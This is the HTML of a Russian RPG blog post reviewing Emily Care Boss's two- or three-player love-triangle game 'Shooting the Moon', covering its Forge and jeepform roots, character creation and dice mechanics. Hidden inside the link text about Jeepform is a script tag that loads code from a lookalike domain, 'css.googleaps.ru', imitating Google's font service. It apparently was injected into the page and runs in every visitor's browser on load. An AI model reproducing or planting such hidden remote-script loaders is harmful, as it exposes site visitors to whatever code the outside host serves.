<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="//rpg-news.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frpg-news.ru%2F2014%2F09%2F11%2Fobzor-shooting-the-moon%2F&#038;format=xml" />
<link rel="shortcut icon" href="//rpg-news.ru/wp-content/uploads/2014/07/favicon.jpg" />	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="wp-singular post-template-default single single-post postid-1217 single-format-standard wp-theme-fp_santiago">
	
	<div id="topbar">
		<div class="inner-wrap">
			<div class="top-menu">
				<ul id="menu-top-menu-1" class="menu"><li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="//boosty.to/dragonling_rnr">Наш Бусти</a></li>
<li id="menu-item-4622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4622"><a href="//rpg-news.ru/category/downloads/rnr_games/">Наши игры</a></li>
<li id="menu-item-2841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2841"><a href="//rpg-news.ru/download/">Наши материалы</a></li>
<li id="menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2403"><a href="//rpg-news.ru/index/">Индекс статей</a></li>
</ul>			</div>
				
							<div class="social">
					<ul class="list">
													<li class="twitter"><a href="//vk.com/rpg_news_russian"><i class="fa fa-vk"></i></a></li>
						
													<li class="twitter"><a href="//twitter.com/ru_rpg_news"><i class="fa fa-twitter"></i></a></li>
												
													<li class="fb"><a href="//www.facebook.com/RolenewsRU/"><i class="fa fa-facebook"></i></a></li>
												
													<li class="gplus"><a href="//plus.google.com/b/109125030429335617015/+Rpg-newsRu/posts"><i class="fa fa-google-plus"></i></a></li>
												
					
						
													<li class="pinterest"><a href="mailto:ru.rpg.news@gmail.com"><i class="fa fa-envelope"></i></a></li>
												
												
												
													<li class="youtube"><a href="//www.youtube.com/channel/UCZQR42vTyChdnZ5Qdzr5VyA"><i class="fa fa-youtube"></i></a></li>
												
											</ul>
				</div>						
					</div>
	</div><!-- /top -->
			
	<div id="container" class="hfeed">
	
		<header id="header">	
			
			<div class="logo-section">
				<div class="logo">			
											<h1 class="site-title">
							<a href="//rpg-news.ru" title="Roleplaying News Russian">
								Roleplaying News Russian							</a>
						</h1>					
						
				</div>
									<div class="banner">
						<img src="//rpg-news.ru/wp-content/uploads/2014/07/longdragon.jpg" alt="Roleplaying News Russian">					</div>
							</div>
			
			<div class="menu-section clearfix">				
				<nav class="primary-menu clearfix">												
					<ul id="menu-primary-menu" class="sf-menu"><li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-396"><a href="//rpg-news.ru/category/articles/">Статьи</a>
<ul class="sub-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-397"><a href="//rpg-news.ru/category/articles/reviews/">Обзоры игр</a></li>
	<li id="menu-item-2580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2580"><a href="//rpg-news.ru/category/articles/interview/">Текстовые интервью</a></li>
	<li id="menu-item-5382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5382"><a href="//rpg-news.ru/category/articles/perevody/">Переводы</a></li>
	<li id="menu-item-5946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5946"><a href="//rpg-news.ru/category/articles/pereskazy/">Пересказы</a></li>
	<li id="menu-item-5381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5381"><a href="//rpg-news.ru/category/articles/gostevye-stati/">Гостевые статьи</a></li>
	<li id="menu-item-5656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5656"><a href="//rpg-news.ru/index/">Индекс статей</a></li>
</ul>
</li>
<li id="menu-item-4624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4624"><a href="//rpg-news.ru/category/downloads/rnr_games/">Наши игры</a>
<ul class="sub-menu">
	<li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3955"><a href="//rpg-news.ru/gammaslayers/">Gammaslayers</a></li>
	<li id="menu-item-4625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4625"><a href="//rpg-news.ru/hexxen-1730/">HeXXen 1730</a></li>
	<li id="menu-item-6212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="//rpg-news.ru/hexxen-1030/">HeXXen 1030</a></li>
	<li id="menu-item-4630" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4630"><a href="//rpg-news.ru/2015/11/01/noch-v-tosklivom-oktyabre/">Ночь в тоскливом октябре</a></li>
	<li id="menu-item-4631" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4631"><a href="//rpg-news.ru/2014/05/14/keep-of-the-shadowfell-in-dungeon-world/">Keep of the Shadowfell in Dungeon World</a></li>
	<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4632"><a href="//rpg-news.ru/2011/05/16/dungeon-squad-rus/">Команда &#8220;Подземелье&#8221; (Dungeon Squad)</a></li>
	<li id="menu-item-4633" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4633"><a href="//rpg-news.ru/2015/11/05/2620/">Мини-игра: путешествие в дикие горы</a></li>
	<li id="menu-item-4647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4647"><a href="//rpg-news.ru/mir-kaledy-priklyucheniya/">Мир Каледы — приключения</a></li>
</ul>
</li>
<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6289"><a href="//rpg-news.ru/category/video/">Видео</a></li>
<li id="menu-item-5882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5882"><a href="//rpg-news.ru/category/contest/">Конкурсы</a>
<ul class="sub-menu">
	<li id="menu-item-5884" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5884"><a href="//rpg-news.ru/2023/06/03/contest/">Драконьи Каникулы</a></li>
</ul>
</li>
<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-398"><a href="//rpg-news.ru/category/gm-advice/">Советы мастеру</a>
<ul class="sub-menu">
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="//rpg-news.ru/category/gm-advice/setting/">Сеттингостроение</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="//rpg-news.ru/category/gm-advice/gm-tools/">Инструментарий</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="//rpg-news.ru/category/gm-advice/gm-general/">Общие и комплексные статьи</a></li>
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="//rpg-news.ru/category/gm-advice/gm-theory/">Теория настольных ролевых игр</a></li>
	<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-548"><a href="//rpg-news.ru/category/gm-advice/gm-story/">Сюжетостроение</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="//rpg-news.ru/category/gm-advice/gm-npc/">Неигровые персонажи, монстры и злодеи</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="//rpg-news.ru/category/gm-advice/gm-pcs/">Игроки и игровые персонажи</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="//rpg-news.ru/category/gm-advice/gm-mechanics/">Игровая механика</a></li>
</ul>
</li>
<li id="menu-item-5362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5362"><a href="//rpg-news.ru/category/hq/">Редакция</a>
<ul class="sub-menu">
	<li id="menu-item-5393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5393"><a href="//rpg-news.ru/category/hq/komanda/">Команда</a></li>
	<li id="menu-item-5380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5380"><a href="//rpg-news.ru/category/hq/novosti-redakcii/">Новости редакции</a></li>
</ul>
</li>
</ul>				</nav>	
			</div>
		</header>

		
		
	<div id="main">	
			
	<div class="content-wrap">	
<div id="content" class="single-post">
	
			
<div class="post-wrap">
<article id="post-1217" class="post-1217 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews category-articles tag-indi">
	
	
	<header class="entry-header">
					
		<h1>Обзор Shooting the Moon от Андрея Воскресенского</h1>
		 
					<div class="entry-meta">
				
				<div class="left">
					<span class="date">
						11.09.2014					</span>
												
											<span class="sep">&#47;</span>
						<span class="comments">										
							<a href="//rpg-news.ru/2014/09/11/obzor-shooting-the-moon/#respond">no comments</a>						</span>
										
					<span class="views">
						<span class="sep">&#47;</span>									
						7161 views					</span>  
				</div>
				
									<div class="social">
						<span class="fb">
							<a href="//facebook.com/share.php?u=//rpg-news.ru/2014/09/11/obzor-shooting-the-moon/&amp;t=Обзор Shooting the Moon от Андрея Воскресенского" target="_blank"><i class="fa fa-facebook"></i></a>
						</span>				
						
						<span class="twitter">
							<a href="//twitter.com/home?status=Обзор Shooting the Moon от Андрея Воскресенского //rpg-news.ru/2014/09/11/obzor-shooting-the-moon/" target="_blank"><i class="fa fa-twitter"></i></a>				
						</span>
						
						<span class="gplus">
							<a href="//plus.google.com/share?url=//rpg-news.ru/2014/09/11/obzor-shooting-the-moon/&amp;t=Обзор Shooting the Moon от Андрея Воскресенского" target="_blank"><i class="fa fa-google-plus"></i></a>			
						</span>
						
						<span class="pinterest">
														<a href="//pinterest.com/pin/create/button/?url=//rpg-news.ru/2014/09/11/obzor-shooting-the-moon/&amp;media=//rpg-news.ru/wp-content/uploads/2014/09/Screenshot_14-150x150.jpg&amp;description=Обзор Shooting the Moon от Андрея Воскресенского" target="_blank">		
							<i class="fa fa-pinterest"></i>					
							</a>					
						</span>				
					</div>
							</div>
			</header>		
				
		<div class="entry-content">				
			<p>Знаете, каких игр у меня тут ещё не было? Про любовь. Их в принципе-то немного, хотя, казалось бы, тема занимает в жизни навалом места, а  вот с РИ как-то не срослось. Я думаю, стоит этот момент исправить, тем паче тут и игра любопытная, и написавшая её особа незаслуженно обойдена вниманием, и смежные темы экзотичны в наших рунетах. Я бы хотел поправить в этом несколько моментов, а подвернувшаяся игра для этого отлично подходит.  Вот, смотрите.</p>
<p><span id="more-1217"></span></p>
<h1 style="text-align: center;">Shooting the Moon</h1>
<h2 style="text-align: center;"><i>by Emily Care Boss</i></h2>
<p style="text-align: right;"><em>“Hear my soul speak. Of the very instant that I saw you, Did my heart fly at your service”</em></p>
<p style="text-align: right;"><em><span style="text-decoration: underline;">The Tempest</span></em></p>
<pre style="text-align: right;"></pre>
<p>Мальчики и девочки, сегодня у нас маленькая игра о любви, от интересной и отвратительно малоизвестной авторки (и прекратите аггриться на ненормативное слово, прошу, оно с нами надолго). В данном случае это не фигура речи, написала «Луну с неба» (To shoot the moon &#8211; выражение, означающее в том числе попытку совершить что-то априори невозможное, достать луну с неба) и правда девочка. В общем, это очень хорошо, что Эмили Кейр Босс (Emily Care Boss) — особа интересная, потому что рассказывать вам о традициях нашей игровой группы в этом деле я не стал бы.</p>
<p>Так вот, значит, Эмили. Она — одна из тех, кто стояла у самых истоков The Forge, не знаю уж, насколько у самых, но с очень ранних дней. Участвовала, развивала, способствовала и всячески содействовала. Собственно, основы терминологии The Forge в том виде, как отдельные «культисты» их знают, несут на себе серьёзный отпечаток её рук. Нет, я не говорю, что она всё придумала, а Эдвардс сотоварищи спёр, но очень большой кусок работы по сведению моря разливного концепций и фразочек, дальнейшее продвижение теории за границами храма дайса и наковальни — это она. Любопытствующих могу отправить, например, к эссе Key Concepts in the Forge theory, (<a href="//2008.solmukohta.org/pub/Playground_Worlds_2008.pdf" target="_blank">внимание, там серьезный пдф с кучей статей, 250+ страниц</a>) и то, что я сейчас хочу сказать, — что дама, в общем, не хедлайнер проекта, но одна из ключевых шестерёнок, благодаря которым механизм работал. Таких надо уважать.</p>
<p>Что дальше: Эмили пишет для <a href="//www.gamingaswomen.com/" target="_blank">Gaming as woman</a>, ведёт вебзин <a href="//rpgirl-zine.blogspot.com/" target="_blank">RPGirl Zine Project </a>, в последнее время активно сотрудничает с Робином Лоузом — писала ему, в частности, куски текста для «Крови на Снегу» (прим. ред: Blood on Snow — дополнение для <a href="//rpg-news.ru/2014/01/25/%D0%BE%D0%B1%D0%B7%D0%BE%D1%80-hillfolkdramasystem-%D0%BE%D1%82-%D0%B0%D0%BD%D0%B4%D1%80%D0%B5%D1%8F-%D0%B2%D0%BE%D1%81%D0%BA%D1%80%D0%B5%D1%81%D0%B5%D0%BD%D1%81%D0%BA%D0%BE%D0%B3%D0%BE/" target="_blank">Hillfolk</a>), пишет Bubblegumshoe (детская версия СЫЩИКа, которую планируют издавать Evil Hat Games). Игры для детей — тема вообще очень интересная, в ближайшее время я по ней проедусь, но сейчас речь не о том.</p>
<p>В общем, вот с таким вот багажом (минус «Кровь на Снегу» и «Баблгамшу», пока, конечно) Эмили отправляется послом доброй воли (ну реально, конечно, не послом, а «почётным гостем» от ролевиков с The Forge к товарищам из Скандинавии —  на RopeCon, для начала. Эмили приезжает в Финляндию, открывает для себя джипформу (<a href="//nordiclarp.org/wiki/Jeepform" target="_blank">Jeepform<script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></a>) и вообще <a href="//nordiclarp.org/wiki/Main_Page" target="_blank">Nordic LARP</a> и категорически влюбляется. Вообще, если совсем в двух словах, джип (jeep) — это форма ролевой игры, акцентирующая внимание на переживаниях и игрока, и персонажа в непростых, хотя в основном вполне жизненных, ситуациях. Смерть близкого родственника, насилие в семье, принуждение к убийству перед лицом чего-то ещё более страшного. Сложные темы, тревожащие — джипфома должна тревожить, она такой и делается. Плюс к тому, основная форма взаимодействия тут — вживую, не за столом, для пущей иммерсии. И, кстати, скандинавы не считают зазорным, когда жизненный опыт игрока прямо интерферирует с опытом персонажа, что частенько принимается у нас за плохую форму.</p>
<p><b><i>Примечание от R2R:</i></b><i> у нас считается вредным смешивать опыт игрока и персонажа, потому что от этого, бывает, игроки повреждаются (например, когда персонажа пытают) или вносят в игру то, что портит её другим (например, внеигровой конфликт). У скандинавов с их джип-формой на такой случай придуманы специальные стоп-слова, Kutt (на английском “Cut!”, близко к “стоп-игра”: весь ролеплей с произнёсшим это человеком немедленно прекращается и при необходимости ему оказывают помощь &#8211; эта штука применяется в том числе при травмах, неигровых опасностях, несчастных случаях) и Brems (на английском “Brake”, русского аналога не знаю, но похоже на </i><a href="//tinyurl.com/x-card-rpg" target="_blank"><i>X-Card</i></a><i>: означает, что останавливать игру не надо, но надо сбавить обороты и не нагнетать в дискомфортном направлении).</i></p>
<p><a href="//rpg-news.ru/wp-content/uploads/2014/09/ShootingtheMoonCover2.jpg"><img fetchpriority="high" decoding="async" class="size-full wp-image-1241 aligncenter" src="//rpg-news.ru/wp-content/uploads/2014/09/ShootingtheMoonCover2.jpg" alt="ShootingtheMoonCover2" width="360" height="544" srcset="//rpg-news.ru/wp-content/uploads/2014/09/ShootingtheMoonCover2.jpg 360w, //rpg-news.ru/wp-content/uploads/2014/09/ShootingtheMoonCover2-198x300.jpg 198w" sizes="(max-width: 360px) 100vw, 360px" /></a></p>
<p>Но достаточно отвлечённых рассуждений, давайте уже к «Луне» и материям более знакомым. «Фордж» и «джипформа», смешавшись в голове Эмили, породили трилогию игр о любви: Breaking the Ice, Shooting the Moon и Under my Skin. Все они, в сущности, о любовных треугольниках, просто первая чуть более сырая, чем «Луна», а третья вообще почти не настольная, так что перед нами средняя из них. Да, это опять «похоже на Фиаско» — игра без мастера, для двух или трёх человек (два или три, правила чуть отличаются), с нулевой суммой (оппозитная: здесь будут победитель и проигравший) и, в общем, нарративная куда больше, чем ролевая, поскольку вы делаете историю больше, нежели вгружаетесь в персонажа. О чём игра — о соперничестве за сердце <i>Возлюбленного</i>. Или <i>Возлюбленной</i>. Beloved — черт его знает, как тут получить гендерно-нейтральную форму. Beloved — это воплощение всего самого лучшего в сеттинге, не в том смысле, что перед нами дитя бога или ещё какая сверхсущность, просто всё самое лучшее и самое желанное, что может существовать вокруг, у этой персоны уже есть. Собственно, создавая Возлюбленную, вы заодно создаёте и сеттинг, исходно его нет. «Давайте поиграем в историю любви, которая развивается на проклятом пиратском корабле, за которым гоняется разом весь Британский Флот» — и дальше все по очереди придумывают шесть самых желанных аспектов, которые присущи Возлюбленной.</p>
<p>Предположим, она</p>
<ul>
<li><b>Бесстрашна</b>,</li>
<li><b>Корабль послушен ей</b>,</li>
<li>она <b>Заклинательница вод</b>,</li>
<li><b>Рождена с клинком в зубах</b>,</li>
<li><b>Самая знаменитая пиратка на Карибах</b> и</li>
<li><b>Хочет получить корону Британской Империи</b>.</li>
</ul>
<p>Ну, а чё? Помимо этого у неё есть три атрибута истории: <i>Возможность </i>(opportunity — по какой причине за ней вообще имеет смысл ухаживать), <i>Препятствие </i>(obstacle, ситуативная проблема, нависшая над всеми вами) и <i>Мечта </i>(dream — что-то, к чему она стремится). Допустим, наша «Нож-и-Свеча» Мариан (нужно же ей имя), сейчас ищет себе нового старпома, вас преследует весь чёртов военно-морской флот чёртовой Британской Империи, а Мариан мечтает утопить его (весь!) и поднять со дна под своими флагами.</p>
<p>Ну и в довершение к этому, рядом с ней находятся двое <i>Ухажёров </i>(Suitors, давайте я буду лучше говорить <i>Кандидатов</i>), соперничающие за её руку (сердца у неё, известное дело, нет), за место подле неё на мостике, ну и за всё хорошее против всего плохого.</p>
<p>Теперь о двух или трёх персонажах. Если вас трое — вы играете за этих вот троих: возлюбленную и двоих кандидатов. Или двух кандидаток. Или в любом сочетании — решайте сами, насколько смелости хватит, игра никак это не ограничивает, разумеется. Beloved тоже может быть мальчиком, девочкой, иллитидом или как угодно, я в данном примере остановился на варианте М-Ж-М, просто для краткости. Если вас двое — вы Кандидаты, а Возлюбленная — непись. Это влияет на действия при создании персонажей, на действия при создании сцен и на концовку, но влияет довольно номинально, дело в количестве, а не в качестве. Правила для двух или трёх игроков аккуратненько разделены, взяты в рамочки, в тексте не запутаетесь.</p>
<p>Итак, <i>Кандидаты</i>, они же — основные действующие лица истории, соперники. У каждого из них тоже есть шесть аспектов и они, внимание, образованы из аспектов Возлюбленной, через синонимы и антонимы. Если игроков двое &#8211; каждый придумывает три синонима, три антонима, если игроков трое &#8211; вы придумываете по два, в любом случае делятся они поровну. Возлюбленная <b>Бесстрашна </b>&#8211; значит, одному из Кандидатов <b>Сам чёрт не брат</b>, а второй <b>Рассудителен</b>, она &#8211; <b>Самая знаменитая пиратка на Карибах</b>, значит один из них <b>Прибыл издалека (и недавно)</b>, а второй <b>Плавал здесь с колыбели</b>, ну и так далее. Обратите внимание ещё: синонимы и антонимы формулируете вы сами, можно сказать <b>Рассудительный</b>, можно сказать <b>Трусливый</b>, можно сказать <b>Осторожный</b>, каждый из вариантов делает персонажа чуть-чуть другим. Помимо этого есть второй круг описания аспектов — прибавка «но». Игроки должны выправить свои негативные черты (<b>Рассудительный, но опытный</b>) и подгадить в самое дорогое оппоненту (<b>Сам чёрт не брат, да и царя в голове нет</b>). Ну и кроме того, у каждого Кандидата будут свои <i>Персона </i>(кто угодно, кто влияет на персонажа), <i>Место </i>(связанное с персонажем, знакомое ему или просто суперклёвое место, которое кто-нибудь захочет, чтоб проявилось в игре) и <i>Предмет </i>(ну, понятно, существенный в игре предмет). Опять же, порядок, кто кому что создает, слегка разнится для двух или трёх игроков, но итог один. Наконец, у каждого из Кандидатов есть свой <i>Конфликт </i>и своя <i>Цель</i>, что-то, что создаёт проблему (хотя и даёт бонусы на костях). Кто-то<b> Проклят и преследуем огромной призрачной акулой</b>, кто-то — <b>Английский шпион</b>, что-то такое. Цели, соответственно —<b> Спасти её от проклятья</b> или<b> Сделать её Адмиралом Британского Флота</b> — ну, как придумаете.</p>
<p>Остановлюсь на секунду, потому что процесс генерёжки на этом заканчивается, а это, на мой взгляд — лучшее, что есть в игре. Сами посудите: исключительно дескриптивные черты, увязывающие всю троицу в неразрывную сеть, все они создают одновременно и мир, и героев, и отношения между ними, они противоречивы и равноценны, они описывают ситуации и содержат крючки для выворачивания этих ситуаций наизнанку, они понятны и их легко придумать. Полчаса и у вас уже есть&#8230; Всё. Можно играть.</p>
<p>Сама игра, увы, не столь невероятно классная — хотя, как и заявлено, быстрая, понятная и строго по делу. Двое Кандидатов поочерёдно создают ситуации, где могут блеснуть и впечатлить, а также помочь Возлюбленной в достижении её Мечты. Для двух игроков игра будет состоять из шести ходов (по три для каждого), для трёх — из девяти, каждый ход начинается с того, что ведущий игрок описывает ситуацию. Скажем, Венс, один из Кандидатов, тот что английский шпион, уединяется с Мариан в капитанской каюте, чтобы рассказать ей об известных ему планах врага. Всё идёт хорошо, но в этот момент второй игрок (второй Кандидат) произносит «И всё бы ничего, но&#8230; В каюту влетает Огромная Призрачная Акула!» Это Препятствие (Hurdle), его положено брать из аспектов персонажей или просто подходящее к ситуации. Примеры в книге есть, множить не буду. В любом случае, игроки собирают кости (обычные шестигранники) и кидаются ими о стол. Опять же, для двух или трёх игроков есть небольшие различия, но в любом случае сторона с наибольшим выпавшим кубом выигрывает. Это, в определённом смысле, ключевой недостаток игры: ты можешь быть чертовски изобретателен, красноречив, мил, обаятелен и вообще Том Круз, но один неудачный бросок — и упс, ничего не вышло. Выигравшая сторона отмечает точечку (точечки, если игроков трое) на шкале достижения цели, проигравшая сторона не отмечает ничего и горько плачет. С какой-то точки зрения это очень жизненно, безусловно, никто же не говорил, что жизнь всегда справедлива?  «Всё бы ничего, но&#8230;»</p>
<p>Вообще, это ещё не конец: после первого броска стороны получают возможность обсудить условия произошедшего и, по итогам, добавить себе на лист новых аспектов (<b>Жалкий Трус</b>, если после второго броска Венс всё равно проиграет и сбежит, или <b>Преодолел страх</b>, если нет). Если игроков за столом трое — каждый Кандидат делает по ходу, затем ход делает Возлюбленная, описывая некую опасность, угрожающую каждому из Кандидатов по отдельности, затем, на следующем своем ходу, — обоим одновременно, затем — всем троим, в остальном суть та же самая. Выигравшая сторона описывает исход, проигравшая получает новый негативный аспект, Возлюбленная приближается к своей мечте. В итоге, после шести или девяти ходов всё заканчивается, стороны считают точечки в шкале близости к мечте, все кидают кости, победитель описывает исход.</p>
<p><a href="//rpg-news.ru/wp-content/uploads/2014/09/fantasy_landandsea_art.jpg"><img decoding="async" class="wp-image-1240 aligncenter" src="//rpg-news.ru/wp-content/uploads/2014/09/fantasy_landandsea_art-934x1024.jpg" alt="fantasy_landandsea_art" width="671" height="736" srcset="//rpg-news.ru/wp-content/uploads/2014/09/fantasy_landandsea_art-934x1024.jpg 934w, //rpg-news.ru/wp-content/uploads/2014/09/fantasy_landandsea_art-273x300.jpg 273w" sizes="(max-width: 671px) 100vw, 671px" /></a></p>
<h2>Итак, что же получилось?</h2>
<p>«Луна» — не гениальная игра, которая захватит вас на год подряд. Она ограничена по теме (соперничество двух сторон за ништяки, если уж непременный вопрос любви чуть обточить напильником), она ограничена по формату (игра для двух или трёх, не больше) человек, на один вечер, она всё же далеко не безупречна механически (я описал, в чем проблема). В довершение, для озабоченных этим делом, она не равнозначна для каждой из сторон — Возлюбленная (Возлюбленный, как угодно) всё же куда меньше актор, чем оба Кандидата — она не меняется в процессе игры, даже если игроков трое, она всё равно в основном объект схватки, а не самостоятельная фигура (а уж если игроков двое — так и вообще непись, притом совместный). А, ну и кроме того, мне глубоко непонятно, почему из двух кандидатов нельзя выбрать обоих сразу, но этот момент опустим — технически провернуть это всё же возможно, ну и, в конце концов, в любой игре есть ограничения.</p>
<p>Тем не менее, «Луна» мне нравится. Она прекрасно подходит для ваншотов и передышки от основной кампании,  для тех случаев, когда вы можете собраться лишь вдвоём-втроём или когда никто не хочет быть ведущим, она чудесно подходит для конвентов, она, в конце концов, про любовь — много ли вы знаете игр про любовь? Она недурно оформлена, к ней иллюстрации делала Джен Мэнли Ли (Jenn Manley Lee), которая рисовала <a href="//www.dicebox.net/" target="_blank">Dicebox </a>(дайсбокс &#8211; это недурно нарисованный вебкомикс, кому интересно). Кто жаждет посмотреть на лаконичные и самодостаточные системы описания сеттинга (включающие в себя персонажей, сюжет и сам сеттинг, собственно) — милости прошу, именно в этом качестве она диво как любопытна. Я бы потратил вечерок и не пожалел бы.</p>
<p style="text-align: right;"><em>“The course of true love never did run smooth”</em></p>
<p style="text-align: right;"><em><span style="text-decoration: underline;">A Midsummer Night’s Dream</span></em></p>
					</div><!-- /entry-content -->
		
		<div class="entry-footer">
			<div class="categories"><span class="icon"><i class="fa fa-folder"></i></span><a href="//rpg-news.ru/category/articles/reviews/" rel="category tag">Обзоры</a> <a href="//rpg-news.ru/category/articles/" rel="category tag">Статьи</a></div>
			<div class="tags"><span class="icon"><i class="fa fa-tags"></i></span><a href="//rpg-news.ru/tag/indi/" rel="tag">инди</a></div>		</div>
		
	</article><!-- /post-1217 -->

	<div class="entry-author">				
		<div class="author-avatar">
			<img alt='' src='//secure.gravatar.com/avatar/5365162805d0add21ef221dfe6dc960496dc490a516d5a0d7741e7adceaa88a6?s=75&#038;d=mm&#038;r=g' srcset='//secure.gravatar.com/avatar/5365162805d0add21ef221dfe6dc960496dc490a516d5a0d7741e7adceaa88a6?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>		</div>		
		<div class="author-description">
			<h5>About Keyl Sunders</h5>
						<div id="author-link">
				<a href="//rpg-news.ru/author/sunders/" rel="author">
					View all posts by Keyl Sunders <span class="meta-nav">&rarr;</span>				</a>
			</div>
		</div>
	</div><!-- /entry-author -->
	
			<div class="entry-nav">
			
					<div class="prev-post">
						<span class="title1">
							<i class="fa fa-chevron-left"></i>
							<h5>Read Previous</h5>
						 </span>
						  <span class="title2">
							  <h5><a href="//rpg-news.ru/2014/09/10/dark-heresy-2nd-edition-chto-novogo/" rel="prev">Dark Heresy 2nd edition: что нового?</a></h5>
						  </span>
					</div>
					<div class="next-post">
						<span class="title1">
							<i class="fa fa-chevron-right"></i>
							<h5>Read Next</h5>
						 </span>
						  <span class="title2">
							  <h5><a href="//rpg-news.ru/2014/09/11/iron-kingdoms-rpg-bolshie-parovye-chelovekopodobnye-roboty/" rel="next">Iron Kingdoms RPG: Большие паровые человекоподобные роботы</a></h5>
						  </span>
					</div>			
		</div>
	
		<div class="related-posts">
			
			<ul class="list">
										<li class="">
															<div class="thumbnail">
									<a href="//rpg-news.ru/2021/10/30/intervyu-s-avtorami-horror-movie-world-o-ix-novyx-proektax/" >
										<img width="370" height="215" src="//rpg-news.ru/wp-content/uploads/2021/10/Cinegames-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</div>
													
							<h6>								
								<a href="//rpg-news.ru/2021/10/30/intervyu-s-avtorami-horror-movie-world-o-ix-novyx-proektax/">
									Интервью с авторами Horror Movie World o их новых проектах	
								</a>
							</h6>	
									
							<div class="entry-meta">
								<span class="date">
									30.10.2021								</span>
							</div>				
						</li>
											<li class="">
															<div class="thumbnail">
									<a href="//rpg-news.ru/2021/05/28/intervyu-s-silver-hoof-games/" >
										<img width="370" height="215" src="//rpg-news.ru/wp-content/uploads/2021/05/ashes_book_m-370x215.png" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</div>
													
							<h6>								
								<a href="//rpg-news.ru/2021/05/28/intervyu-s-silver-hoof-games/">
									Интервью с Silver Hoof Games	
								</a>
							</h6>	
									
							<div class="entry-meta">
								<span class="date">
									28.05.2021								</span>
							</div>				
						</li>
											<li class=" col-last">
															<div class="thumbnail">
									<a href="//rpg-news.ru/2020/12/30/dela-zlodejskie-intervyu-s-avtorami-zlodeyaniya/" >
										<img width="370" height="215" src="//rpg-news.ru/wp-content/uploads/2020/12/photo_2020-12-23-19.04.26-370x215.jpeg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</div>
													
							<h6>								
								<a href="//rpg-news.ru/2020/12/30/dela-zlodejskie-intervyu-s-avtorami-zlodeyaniya/">
									Дела злодейские: интервью с авторами &#8220;Злодеяния&#8221;	
								</a>
							</h6>	
									
							<div class="entry-meta">
								<span class="date">
									30.12.2020								</span>
							</div>				
						</li>
								</ul>		
		</div>		
		</div><!-- /post-wrap -->		<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/09/11/obzor-shooting-the-moon/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="//rpg-news.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
